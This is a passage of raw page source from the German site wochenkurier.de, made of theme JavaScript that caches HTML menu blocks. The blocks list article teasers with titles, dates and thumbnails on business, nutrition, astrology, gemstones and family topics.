Nebenjob zum eigenen Business: So nutzen Frauen 2026 digitale Chancen f\u00fcr finanzielle Freiheit\">Vom Nebenjob zum eigenen Business: So nutzen Frauen 2026 digitale Chancen f\u00fcr finanzielle Freiheit<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-14T13:10:11+01:00\" >14. Januar 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/mobile-arbeitsloesungen-fuer-baustellen-container-revolutionieren-die-baubranche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mobile Arbeitsl\u00f6sungen f\u00fcr Baustellen: Container revolutionieren die Baubranche\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/12\/task_01kckgd6f0e9ct2fht9m7a7ck5-1765886389_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/mobile-arbeitsloesungen-fuer-baustellen-container-revolutionieren-die-baubranche\/\"  rel=\"bookmark\" title=\"Mobile Arbeitsl\u00f6sungen f\u00fcr Baustellen: Container revolutionieren die Baubranche\">Mobile Arbeitsl\u00f6sungen f\u00fcr Baustellen: Container revolutionieren die Baubranche<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-12-16T13:03:20+01:00\" >16. Dezember 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/warum-selbst-kleine-gratstellen-in-der-fertigung-teuer-werden-koennen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Warum selbst kleine Gratstellen in der Fertigung teuer werden k\u00f6nnen\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/08\/assets-task_01k3tr5d7hemab1j2wwy5mmhqj-1756465745_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/warum-selbst-kleine-gratstellen-in-der-fertigung-teuer-werden-koennen\/\"  rel=\"bookmark\" title=\"Warum selbst kleine Gratstellen in der Fertigung teuer werden k\u00f6nnen\">Warum selbst kleine Gratstellen in der Fertigung teuer werden k\u00f6nnen<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-29T13:15:40+02:00\" >29. August 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/praezision-unterwegs-mobile-bohrwerke-im-einsatz-fuer-lagersitze-co\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pr\u00e4zision unterwegs: Mobile Bohrwerke im Einsatz f\u00fcr Lagersitze &amp; Co.\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/08\/assets-task_01k20135vke1qrnh516qjsmm95-1754495335_img_1-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/praezision-unterwegs-mobile-bohrwerke-im-einsatz-fuer-lagersitze-co\/\"  rel=\"bookmark\" title=\"Pr\u00e4zision unterwegs: Mobile Bohrwerke im Einsatz f\u00fcr Lagersitze &amp; Co.\">Pr\u00e4zision unterwegs: Mobile Bohrwerke im Einsatz f\u00fcr Lagersitze &amp; Co.<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-06T21:48:17+02:00\" >6. August 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/mitarbeiter-sinnvoll-im-unternehmen-einsetzen-strategien-fuer-eine-effektive-einsatzplanung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mitarbeiter sinnvoll im Unternehmen einsetzen: Strategien f\u00fcr eine effektive Einsatzplanung\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/08\/amy-hirschi-K0c8ko3e6AA-unsplash-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/mitarbeiter-sinnvoll-im-unternehmen-einsetzen-strategien-fuer-eine-effektive-einsatzplanung\/\"  rel=\"bookmark\" title=\"Mitarbeiter sinnvoll im Unternehmen einsetzen: Strategien f\u00fcr eine effektive Einsatzplanung\">Mitarbeiter sinnvoll im Unternehmen einsetzen: Strategien f\u00fcr eine effektive Einsatzplanung<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-04T11:36:17+02:00\" >4. August 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_74","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_74));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/gesunde-familienernaehrung-alltagsgerecht-und-ausgewogen-gestalten\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gesunde Familienern\u00e4hrung: Alltagsgerecht und ausgewogen gestalten\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/08\/assets-task_01k3s1bqe0efyvdytrt607bgtq-1756408291_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/gesunde-familienernaehrung-alltagsgerecht-und-ausgewogen-gestalten\/\"  rel=\"bookmark\" title=\"Gesunde Familienern\u00e4hrung: Alltagsgerecht und ausgewogen gestalten\">Gesunde Familienern\u00e4hrung: Alltagsgerecht und ausgewogen gestalten<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-28T21:14:47+02:00\" >28. August 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/cbd-oel-fuer-katzen-alles-was-sie-wissen-muessen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CBD \u00d6l f\u00fcr Katzen &#8211; Alles, was Sie wissen m\u00fcssen\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2024\/03\/cat-5484128_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/cbd-oel-fuer-katzen-alles-was-sie-wissen-muessen\/\"  rel=\"bookmark\" title=\"CBD \u00d6l f\u00fcr Katzen &#8211; Alles, was Sie wissen m\u00fcssen\">CBD \u00d6l f\u00fcr Katzen &#8211; Alles, was Sie wissen m\u00fcssen<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-22T15:45:09+01:00\" >22. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/oel-und-gesundheit-die-vorteile-von-extra-virgin-olivenoel-fuer-unseren-koerper\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d6l und Gesundheit: Die Vorteile von Extra Virgin Oliven\u00f6l f\u00fcr unseren K\u00f6rper\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2024\/01\/pexels-pixabay-33783-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/oel-und-gesundheit-die-vorteile-von-extra-virgin-olivenoel-fuer-unseren-koerper\/\"  rel=\"bookmark\" title=\"\u00d6l und Gesundheit: Die Vorteile von Extra Virgin Oliven\u00f6l f\u00fcr unseren K\u00f6rper\">\u00d6l und Gesundheit: Die Vorteile von Extra Virgin Oliven\u00f6l f\u00fcr unseren K\u00f6rper<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-01-18T10:01:27+01:00\" >18. Januar 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/tipps-zur-auswahl-der-richtigen-essensboxen-fuer-ihr-cafe-oder-restaurant\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tipps zur Auswahl der richtigen Essensboxen f\u00fcr Ihr Caf\u00e9 oder Restaurant\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/11\/pexels-photo-287354-696x464.jpeg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/tipps-zur-auswahl-der-richtigen-essensboxen-fuer-ihr-cafe-oder-restaurant\/\"  rel=\"bookmark\" title=\"Tipps zur Auswahl der richtigen Essensboxen f\u00fcr Ihr Caf\u00e9 oder Restaurant\">Tipps zur Auswahl der richtigen Essensboxen f\u00fcr Ihr Caf\u00e9 oder Restaurant<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-11-30T09:47:55+01:00\" >30. November 2023<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/regionaler-weinbau-eine-nachhaltige-wahl-fuer-weingeniesser\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Regionaler Weinbau \u2013 eine nachhaltige Wahl f\u00fcr Weingenie\u00dfer\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/06\/wine-2789265_1920-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/regionaler-weinbau-eine-nachhaltige-wahl-fuer-weingeniesser\/\"  rel=\"bookmark\" title=\"Regionaler Weinbau \u2013 eine nachhaltige Wahl f\u00fcr Weingenie\u00dfer\">Regionaler Weinbau \u2013 eine nachhaltige Wahl f\u00fcr Weingenie\u00dfer<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-06-26T14:21:24+02:00\" >26. Juni 2023<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_74","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_74));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zwillinge-und-ihre-geburtssteine-ein-faszinierender-blick-in-die-welt-der-astrologie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zwillinge und ihre Geburtssteine: Ein faszinierender Blick in die Welt der Astrologie\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/g85d55d2958c30bfe8cd373aa3c30ab71414b17aa7606592a3bd363e1c66c837d60968764d77f52a404165fe5c3710230a81b49fd42d7409a573f184957d18bc4_1280-696x439.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zwillinge-und-ihre-geburtssteine-ein-faszinierender-blick-in-die-welt-der-astrologie\/\"  rel=\"bookmark\" title=\"Zwillinge und ihre Geburtssteine: Ein faszinierender Blick in die Welt der Astrologie\">Zwillinge und ihre Geburtssteine: Ein faszinierender Blick in die Welt der Astrologie<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-22T14:00:00+01:00\" >22. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zwilling-schwaechen-wie-du-deine-staerken-optimierst-und-deine-schwachpunkte-in-vorteile-verwandelst\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zwilling Schw\u00e4chen: Wie du deine St\u00e4rken optimierst und deine Schwachpunkte in Vorteile verwandelst\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/g92414c4cec4f8bb1868f8b050a97f7986b6efdb08f76d53d7944b4bd3d9386fef77cd4b26ed10a835537e1006f099a00d00ae2196ecce1ca7ce1a80ff2b171f0_1280-696x375.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zwilling-schwaechen-wie-du-deine-staerken-optimierst-und-deine-schwachpunkte-in-vorteile-verwandelst\/\"  rel=\"bookmark\" title=\"Zwilling Schw\u00e4chen: Wie du deine St\u00e4rken optimierst und deine Schwachpunkte in Vorteile verwandelst\">Zwilling Schw\u00e4chen: Wie du deine St\u00e4rken optimierst und deine Schwachpunkte in Vorteile verwandelst<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-21T15:00:00+01:00\" >21. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zoisit-wirkung-das-unglaubliche-potenzial-dieses-minerals-fuer-koerper-und-seele\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zoisit Wirkung: Das unglaubliche Potenzial dieses Minerals f\u00fcr K\u00f6rper und Seele\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/gc52997f2c83b9205c5a434b29c0c2ea863b0506b54bc37706f4d707889e631807db39372bdb1ceb62ba2def5d058b6d30f23c8573e6d3f8da85662a8864a1047_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zoisit-wirkung-das-unglaubliche-potenzial-dieses-minerals-fuer-koerper-und-seele\/\"  rel=\"bookmark\" title=\"Zoisit Wirkung: Das unglaubliche Potenzial dieses Minerals f\u00fcr K\u00f6rper und Seele\">Zoisit Wirkung: Das unglaubliche Potenzial dieses Minerals f\u00fcr K\u00f6rper und Seele<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-21T14:00:00+01:00\" >21. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zitronensteine-die-unterschaetzten-superhelden-fuer-deine-gesundheit-und-schoenheit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zitronensteine: Die untersch\u00e4tzten Superhelden f\u00fcr deine Gesundheit und Sch\u00f6nheit\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/gcb60c93cddd7272ef45cc0140ebd8e2d7b0294fd0879cb8e5478a96bc75cacb664aa5f51cf94c6ebe719d35b96a3c4fb19f38043335699b2776700e8a8804dd2_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zitronensteine-die-unterschaetzten-superhelden-fuer-deine-gesundheit-und-schoenheit\/\"  rel=\"bookmark\" title=\"Zitronensteine: Die untersch\u00e4tzten Superhelden f\u00fcr deine Gesundheit und Sch\u00f6nheit\">Zitronensteine: Die untersch\u00e4tzten Superhelden f\u00fcr deine Gesundheit und Sch\u00f6nheit<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-20T15:00:00+01:00\" >20. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zitronenchrysopras-die-erstaunliche-wirkung-und-faszinierende-geschichte-dieses-befluegelnden-edelsteins\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zitronenchrysopras: Die erstaunliche Wirkung und faszinierende Geschichte dieses befl\u00fcgelnden Edelsteins\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/ga1c3ef914487f53d402ef8d85f31b5884d442d277bfd6c6253fdc889062c88adbae1247e0fa19009b081149795056573bcd85d60b3f93d9ef1d496f141b0b6eb_1280-696x461.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zitronenchrysopras-die-erstaunliche-wirkung-und-faszinierende-geschichte-dieses-befluegelnden-edelsteins\/\"  rel=\"bookmark\" title=\"Zitronenchrysopras: Die erstaunliche Wirkung und faszinierende Geschichte dieses befl\u00fcgelnden Edelsteins\">Zitronenchrysopras: Die erstaunliche Wirkung und faszinierende Geschichte dieses befl\u00fcgelnden Edelsteins<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-20T14:00:00+01:00\" >20. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_74","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_74));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/wenn-die-sommerferien-zur-herausforderung-werden-sinnvolle-beschaeftigungsideen-fuer-kinder\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wenn die Sommerferien zur Herausforderung werden \u2013 sinnvolle Besch\u00e4ftigungsideen f\u00fcr Kinder\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/12\/task_01kd3c9sr5eqhaneckenpcjmw7-1766418903_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/wenn-die-sommerferien-zur-herausforderung-werden-sinnvolle-beschaeftigungsideen-fuer-kinder\/\"  rel=\"bookmark\" title=\"Wenn die Sommerferien zur Herausforderung werden \u2013 sinnvolle Besch\u00e4ftigungsideen f\u00fcr Kinder\">Wenn die Sommerferien zur Herausforderung werden \u2013 sinnvolle Besch\u00e4ftigungsideen f\u00fcr Kinder<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-12-22T16:56:08+01:00\" >22. Dezember 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/24-std-pflege-eine-verlaessliche-loesung-fuer-senioren-und-ihre-familien\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24 Std Pflege \u2013 eine verl\u00e4ssliche L\u00f6sung f\u00fcr Senioren und ihre Familien\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/08\/assets-task_01k3rfp1c1e4ar1kn38geprbav-1756389751_img_1-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/24-std-pflege-eine-verlaessliche-loesung-fuer-senioren-und-ihre-familien\/\"  rel=\"bookmark\" title=\"24 Std Pflege \u2013 eine verl\u00e4ssliche L\u00f6sung f\u00fcr Senioren und ihre Familien\">24 Std Pflege \u2013 eine verl\u00e4ssliche L\u00f6sung f\u00fcr Senioren und ihre Familien<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-28T16:04:53+02:00\" >28. August 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    